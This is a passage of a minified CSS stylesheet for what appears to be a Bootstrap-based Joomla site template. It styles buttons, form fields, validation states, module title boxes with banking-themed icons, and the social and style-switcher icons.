!important;}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px;}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0;}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px;}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px;}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px;}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.btn-link{border-color:transparent;cursor:pointer;color:#08c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.btn-link:hover{color:#005580;text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover{color:#333;text-decoration:none;}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em;}.btn-group:first-child{*margin-left:0;}.btn-group + .btn-group{margin-left:5px;}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px;}.btn-toolbar .btn + .btn,.btn-toolbar .btn-group + .btn,.btn-toolbar .btn + .btn-group{margin-left:5px;}.btn-group > .btn{position:relative;}.btn-group > .btn + .btn{margin-left:-1px;}.btn-group > .dropdown-menu{font-size:13px;}.btn-group > .btn-mini{font-size:11px;}.btn-group > .btn-small{font-size:12px;}.btn-group > .btn-large{font-size:16px;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn.large:first-child{margin-left:0;}.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active{z-index:2;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px;}.btn-group > .btn-mini + .dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px;}.btn-group > .btn-small + .dropdown-toggle{*padding-top:5px;*padding-bottom:4px;}.btn-group > .btn-large + .dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px;}.btn-group.open .btn-primary.dropdown-toggle{background-color:#0044cc;}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406;}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f;}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351;}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4;}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222;}.btn .caret{margin-top:8px;margin-left:0;}.btn-mini .caret,.btn-small .caret,.btn-large .caret{margin-top:6px;}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px;}.dropup .btn-large .caret{border-bottom-width:5px;}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff;}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1;}.btn-group-vertical .btn{display:block;float:none;width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.btn-group-vertical .btn + .btn{margin-left:0;margin-top:-1px;}.btn-group-vertical .btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.btn-group-vertical .btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.btn-group-vertical .btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0;}.btn-group-vertical .btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;}form{margin:0 0 20px;}fieldset{padding:0;margin:0;border:0;}legend{color:#999999;display:block;font-size:1.2em;font-weight:bold;padding:0 0 20px;width:100%;}legend small{font-size:15px;color:#999;}label,input,button,select,textarea{font-size:13px;font-weight:normal;line-height:20px;}label{display:block;margin-bottom:5px;}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;padding:0 6px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;vertical-align:middle;line-height:31px;height:31px;font-size:12px;color:#777;font-family:inherit;}textarea{height:auto;}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ddd;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s;}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal;cursor:pointer;}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto;}select,input[type="file"]{height:33px;*margin-top:4px;line-height:33px;padding:7px 4px;}input[type="file"]{padding:8px 0;}select{border:1px solid #ddd;background-color:#fff;}select[multiple],select[size]{height:auto;}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ddd;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed;}.uneditable-input{overflow:hidden;white-space:nowrap;}.uneditable-textarea{width:auto;height:auto;}input:-moz-placeholder,textarea:-moz-placeholder{color:#4B4B4B;}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#4B4B4B;}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#4B4B4B;}.radio,.checkbox{min-height:20px;padding-left:20px;}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px;}.controls > .radio:first-child,.controls > .checkbox:first-child{padding-top:5px;}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle;}.radio.inline + .radio.inline,.checkbox.inline + .checkbox.inline{margin-left:10px;}.input-mini{width:60px;}.input-small{width:90px;}.input-medium{width:150px;}.input-large{width:210px;}.input-xlarge{width:270px;}.input-xxlarge{width:530px;}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0;}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block;}input,textarea,.uneditable-input{margin-left:0;}.controls-row [class*="span"] + [class*="span"]{margin-left:20px;}input.span12,textarea.span12,.uneditable-input.span12{width:968px;}input.span11,textarea.span11,.uneditable-input.span11{width:884.5px;}input.span10,textarea.span10,.uneditable-input.span10{width:801px;}input.span9,textarea.span9,.uneditable-input.span9{width:717.5px;}input.span8,textarea.span8,.uneditable-input.span8{width:634px;}input.span7,textarea.span7,.uneditable-input.span7{width:550.5px;}input.span6,textarea.span6,.uneditable-input.span6{width:467px;}input.span5,textarea.span5,.uneditable-input.span5{width:383.5px;}input.span4,textarea.span4,.uneditable-input.span4{width:300px;}input.span3,textarea.span3,.uneditable-input.span3{width:216.5px;}input.span2,textarea.span2,.uneditable-input.span2{width:133px;}input.span1,textarea.span1,.uneditable-input.span1{width:49.5px;}.controls-row{*zoom:1;}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0;}.controls-row:after{clear:both;}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left;}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px;}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#f5f5f5;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent;}.control-group.warning > label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853;}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853;}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853;}.control-group.error > label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48;}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48;}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48;}.control-group.success > label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847;}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847;}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847;}.control-group.info > label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad;}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad;}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad;}input:focus:required:invalid,textarea:focus:required:invalid,select:focus:required:invalid{color:#b94a48;border-color:#ee5f5b;}input:focus:required:invalid:focus,textarea:focus:required:invalid:focus,select:focus:required:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7;outline:0;}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1;}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0;}.form-actions:after{clear:both;}.help-block,.help-inline{color:#595959;}.help-block{display:block;margin-bottom:10px;}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px;}.input-append,.input-prepend{margin-bottom:5px;font-size:0;white-space:nowrap;}.input-append input,.input-append select,.input-append .uneditable-input,.input-prepend input,.input-prepend select,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-append input:focus,.input-append select:focus,.input-append .uneditable-input:focus,.input-prepend input:focus,.input-prepend select:focus,.input-prepend .uneditable-input:focus{z-index:2;}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:31px;min-width:16px;padding:0 5px;font-size:13px;font-weight:normal;line-height:31px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#f5f5f5;border:1px solid #ddd;}.input-append .add-on,.input-append .btn,.input-prepend .add-on,.input-prepend .btn{vertical-align:top;}.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546;}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px;}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-append input + .btn-group .btn,.input-append select + .btn-group .btn,.input-append .uneditable-input + .btn-group .btn{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px;}.input-append .add-on:last-child,.input-append .btn:last-child{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-prepend.input-append input + .btn-group .btn,.input-prepend.input-append select + .btn-group .btn,.input-prepend.input-append .uneditable-input + .btn-group .btn{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child,.input-prepend.input-append input:last-child{margin-left:-1px;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-prepend.input-append .btn-group:first-child{margin-left:0;}input.search-query{padding-right:8px;padding-right:4px \9;padding-left:8px;padding-left:4px \9;margin-bottom:0;}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px;}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0;}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0;}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px;}.form-search input,.form-search textarea,.form-search select,.form-search .help-inline,.form-search .uneditable-input,.form-search .input-prepend,.form-search .input-append,.form-inline input,.form-inline textarea,.form-inline select,.form-inline .help-inline,.form-inline .uneditable-input,.form-inline .input-prepend,.form-inline .input-append,.form-horizontal input,.form-horizontal textarea,.form-horizontal select,.form-horizontal .help-inline,.form-horizontal .uneditable-input,.form-horizontal .input-prepend,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle;}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none;}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block;}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0;}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle;}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0;}.control-group{margin-bottom:10px;}legend + .control-group{margin-top:20px;-webkit-margin-top-collapse:separate;}.form-horizontal .control-group{margin-bottom:20px;*zoom:1;}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0;}.form-horizontal .control-group:after{clear:both;}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right;}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0;}.form-horizontal .controls:first-child{*padding-left:180px;}.form-horizontal .help-block{margin-bottom:0;}.form-horizontal input + .help-block,.form-horizontal select + .help-block,.form-horizontal textarea + .help-block{margin-top:10px;}.form-horizontal .form-actions{padding-left:180px;}body{margin:0;padding:0;line-height:1.7em;}a{color:#0358A8;text-decoration:none;}a:hover{text-decoration:underline;}.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1);}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;}body{background:#fff;}#jm-allpage #jm-top-bar + #jm-wrapper{padding-top:31px;}#jm-top-bar{background:#eee;border-bottom:1px solid #ddd;color:#666;padding:7px 0;line-height:16px;font-size:12px;width:100%;position:fixed;z-index:1;}#jm-top-bar p{margin:0;}#jm-top-bar li{line-height:16px;}#jm-logobar{margin:20px 0;}#jm-djmenu{margin:0 0 20px;}#jm-top-search{margin-left:15px;}#jm-breadcrumbs-fs{margin-bottom:20px;}#jm-font-switcher{text-align:right;}#jm-maincontent{padding:10px 0 20px;}.lcr #jm-left{float:left;}.lcr #jm-right{float:right;}.lcr #jm-content{float:right;}.lcr.scheme2.noleft #jm-content{float:left;}.clr #jm-left,.clr #jm-right,.clr #jm-content{float:left;}.lrc #jm-left{float:left;}.lrc #jm-right,.lrc #jm-content{float:right;}.lrc.scheme3 .row-fluid #jm-left,.lrc.scheme2 .row-fluid #jm-left,.lrc.scheme2 .row-fluid #jm-right,.lcr.scheme3 .row-fluid #jm-left,.lcr.scheme2 .row-fluid #jm-left{margin-left:0;}#jm-footer-in{border-top:1px solid #D5D5D5;padding:10px 0;}#jm-footer-menu{width:100%;border-top:1px solid #D5D5D5;padding:20px 0;}#jm-styleswitcher{padding-top:10px;text-align:right;line-height:15px;}#jm-back-top{position:fixed;bottom:50px;right:0;margin-right:50px;}#jm-logo-sitedesc #jm-logo{line-height:1.2em;margin:0;}#jm-logo-sitedesc #jm-logo a:hover{color:inherit;}#jm-logo-sitedesc #jm-logo a img{vertical-align:top;}#jm-logo-sitedesc #jm-sitedesc{color:#000;padding:5px 0 0;}#jm-styleswitcher a span{-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;height:15px;width:15px;display:inline-block;outline:none;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}#jm-styleswitcher a:hover{text-decoration:none;}#jm-styleswitcher a#style_icon-1 span{background:#000;}#jm-styleswitcher a#style_icon-1:hover span{background:#3b3b3b;}#jm-styleswitcher a#style_icon-2 span{background:#024289;}#jm-styleswitcher a#style_icon-2:hover span{background:#035fc5;}#jm-styleswitcher a#style_icon-3 span{background:#BD2031;}#jm-styleswitcher a#style_icon-3:hover span{background:#de3c4e;}#jm-back-top a{display:block;}#jm-back-top a:hover{text-decoration:none;cursor:pointer;}#jm-back-top a span{width:80px;height:80px;display:block;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;transition:1s;background-image:url("../images/backtotop.png");background-repeat:no-repeat;background-position:center center;background-color:rgba(0,0,0,0.5);}#jm-back-top a span:hover{background-color:rgba(0,0,0,0.3);}.smallview #jm-maincontent{font-size:0.9em;line-height:1.5em;}.largeview #jm-maincontent{font-size:1.1em;line-height:1.5em;}.span0{float:none !important;}.jm-module{margin-bottom:20px;}.jm-module .jm-title{margin:7px 0;text-align:center;text-transform:uppercase;position:relative;}.jm-module .jm-title-wrap{border-bottom:1px solid #d5d5d5;margin:0 0 10px;}.moduletable{margin-bottom:20px;}.moduletable > h3{font-size:18px;margin:0 0 15px;text-transform:uppercase;}#jm-djmenu .moduletable{margin:0;}.jm-star .jm-title:before,.jm-star .jm-title:after{content:'';position:absolute;width:15px;height:100%;top:0;background-repeat:no-repeat;}.jm-star .jm-title:before{background-position:left center;left:-15px;}.jm-star .jm-title:after{background-position:right center;right:-15px;}.jm-star .jm-title-wrap{padding:0 20px;}.black.jm-star .jm-title:before,.black.jm-star .jm-title:after{background:url("../images/style1/star.png");}.red.jm-star .jm-title:before,.red.jm-star .jm-title:after{background:url("../images/style3/star.png");}.blue.jm-star .jm-title:before,.blue.jm-star .jm-title:after{background:url("../images/style2/star.png");}.orange.jm-star .jm-title:before,.orange.jm-star .jm-title:after{background:url("../images/star.png");}.green.jm-star .jm-title:before,.green.jm-star .jm-title:after{background:url("../images/star_green.png");}.jm-module.title-box .jm-title-wrap{padding:5px 10px;margin:0 0 15px;border:none !important;}.jm-module.title-box .jm-title{color:#fff;margin:0;}.jm-module.title-box.black .jm-title-wrap{background:#000;}.jm-module.title-box.red .jm-title-wrap{background:#BD2031;}.jm-module.title-box.blue .jm-title-wrap{background:#006295;}.jm-module.title-box.orange .jm-title-wrap{background:#FF6600;}.jm-module.title-box.green .jm-title-wrap{background:#7BB31A;}.jm-module.black .jm-title-wrap{border-top:2px solid #000;border-bottom:1px solid #d5d5d5;}.jm-module.red .jm-title-wrap{border-top:2px solid #BD2031;border-bottom:1px solid rgba(235,39,62,0.27);}.jm-module.blue .jm-title-wrap{border-top:2px solid #006295;border-bottom:1px solid rgba(0,128,193,0.33);}.jm-module.orange .jm-title-wrap{border-top:2px solid #FF6600;border-bottom:1px solid rgba(255,102,0,0.23);}.jm-module.green .jm-title-wrap{border-top:2px solid #7BB31A;border-bottom:1px solid rgba(123,179,26,0.24);}.jm-module.gray .jm-module-in{background:#f1f1f1;border:1px solid #ddd;padding:15px;height:270px;}.jm-module.gray .jm-title{text-align:left;margin:0 0 15px;padding:0;}.jm-module.gray .jm-title-wrap{border:none;}.jm-module.black-box .jm-module-in{background:#000;padding:15px;color:#fff;}.jm-module.black-box .jm-title{text-align:left;margin:0 0 15px;padding:0;}.jm-module.black-box .jm-title-wrap{border:none;}.jm-module.black-box a{color:#aaa;}.jm-module.bank .jm-title,.jm-module.savings .jm-title,.jm-module.home .jm-title,.jm-module.company .jm-title,.jm-module.title-box.bank .jm-title,.jm-module.title-box.savings .jm-title,.jm-module.title-box.home .jm-title,.jm-module.title-box.company .jm-title,.jm-module.black-box.bank .jm-title,.jm-module.black-box.savings .jm-title,.jm-module.black-box.home .jm-title,.jm-module.black-box.company .jm-title{min-height:27px;padding:4px 0 4px 45px;text-align:left;}.jm-module.bank .jm-title{background:url("../images/bank.png") no-repeat;}.jm-module.savings .jm-title{background:url("../images/savings.png") no-repeat;}.jm-module.home .jm-title{background:url("../images/home.png") no-repeat;}.jm-module.company .jm-title{background:url("../images/company.png") no-repeat;}.jm-module.title-box.bank .jm-title,.jm-module.black-box.bank .jm-title{background:url("../images/bank_white.png") no-repeat;}.jm-module.title-box.savings .jm-title,.jm-module.black-box.savings .jm-title{background:url("../images/savings_white.png") no-repeat;}.jm-module.title-box.home .jm-title,.jm-module.black-box.home .jm-title{background:url("../images/home_white.png") no-repeat;}.jm-module.title-box.company .jm-title,.jm-module.black-box.company .jm-title{background:url("../images/company_white.png") no-repeat;}.jm-module-raw{float:left;margin-left:10px;}.jm-module-raw:first-child{margin-left:0;}.jm-module-raw .login-greeting{padding:0 10px 0 0;float:left;}.jm-module-raw .logout-button{float:left;}.jm-module-raw .logout-button input.btn{background-image:none;font-size:8px;height:16px;line-height:16px;padding:0 5px;margin:0 !important;vertical-align:baseline;text-transform:uppercase;}.jm-module-raw form#login-form{margin:0;}.jm-module-raw .jm-title{font-size:12px;line-height:16px;color:#ee1c25;font-weight:bold;margin:0 5px 0 0;text-transform:uppercase;}.jm-module-raw .jm-title-wrap,.jm-module-raw .jm-module-content{float:left;}#jm-allpage .jm-search.search{float:right;}#jm-allpage .jm-search.search .button{line-height:auto;padding:11px;margin:0 0 0 -5px;}#jm-allpage .jm-search.search .inputbox{font-size:1em;color:#777;margin:0;padding:0 0 0 8px;height:31px;line-height:31px;vertical-align:middle;background:#fff;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:width 0.3s ease-out 0s;-moz-transition:width 0.3s ease-out 0s;-o-transition:width 0.3s ease-out 0s;transition:width 0.3s ease-out 0s;width:180px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}#jm-allpage .jm-search.search .button{-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;background-image:none;}#jm-allpage .jm-search.search .inputbox:focus{width:200px;}#jm-allpage .jm-search.search form{margin:0;}h3.jm-typo-title{border-bottom:1px dotted #ddd;padding-bottom:10px;margin-bottom:25px;text-align:center;font-weight:bold;font-size:22px;}.jm-code{border-left:5px solid #ddd;padding:10px;background:#f5f5f5;white-space:pre-wrap;word-wrap:break-word;}.border_img1{border:1px solid #DDDDDD;padding:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.border_img2{background:#f5f5f5;padding:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.border_img3{border:1px solid #DDDDDD;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.jm-tooltip-icon{float:left;margin:15px;}.jm-icons{text-align:right;margin:0;}.jm-icons a{display:inline-block;text-decoration:none;}.jm-icons span{display:block;width:30px;height:30px;background-position:0 0;background-repeat:no-repeat;-webkit-transition:all 0.2s ease-out 0s;-moz-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;margin:2px 1px;}.jm-icons span:hover{background-position:0 -50px;}.jm-icons .jm-facebook{background-image:url("../images/facebook.png");}.jm-icons .jm-twitter{background-image:url("../images/twitter.png");}.jm-icons .jm-google{background-image:url("../images/google.png");}.jm-icons .jm-youtube{background-image:url("../images/youtube.png");}.jm-icons .jm-rss{background-image:url("../images/rss.png");}.jm-block{margin:10px 0;padding:0 0 0 60px;position:relative;min-height:40px;}.jm-block span{background:#ddd;display:block;position:absolute;top:3px;left:0;height:40px;width:40px;line-height:40px;text-align:center;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;font-size:18px;color:#fff;}.jm-block.second span{background-color:#2e2e2e;}p.blue{border-left:3px solid #BCE8F1;padding:0 0 0 10px;}p.green{border-left:3px solid #D6E9C6;padding:0 0 0 10px;}p.red{border-left:3px solid #EED3D7;padding:0 0 0 10px;}p.bluefill{background:#D9EDF7;border:1px solid 